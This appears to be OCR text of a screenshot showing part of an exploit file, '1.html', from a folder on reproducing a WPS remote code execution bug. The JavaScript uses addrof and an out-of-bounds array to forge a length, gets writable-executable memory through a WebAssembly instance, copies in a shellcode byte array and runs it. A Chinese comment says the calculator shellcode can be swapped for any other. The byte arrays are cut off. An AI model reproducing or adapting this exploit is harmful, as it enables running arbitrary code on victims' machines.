 1.html
C: > Users > Administrator > Desktop > 新建文件夹 (4) > WPS RCE复现 > 1.html > script > shellcode
176 let fake_length = get_32(addrof(oob_array)+12);
177 set_32(get_32(addrof(oob_array)+8)+4,fake_length);
178
179 let wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,12
180 let wasm_mod = new WebAssembly.Module(wasm_code);
181 let wasm_instance = new WebAssembly.Instance(wasm_mod);
182 let f = wasm_instance.exports.main;
183
184 let target_addr = addrof(wasm_instance)+0x40;
这里一长串就是计算机的shellcode，可以进行替换换成其他shellcode
185 let rwx_mem = get_32(target_addr);
186 //alert("rwx_mem is"+rwx_mem.toString(16));
187
188 const shellcode = new Uint8Array([0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0
189
190 for(let i=0;i<shellcode.length;i++){
191 write8(rwx_mem+i,shellcode[i]);
192 }
193 f();
194 </script>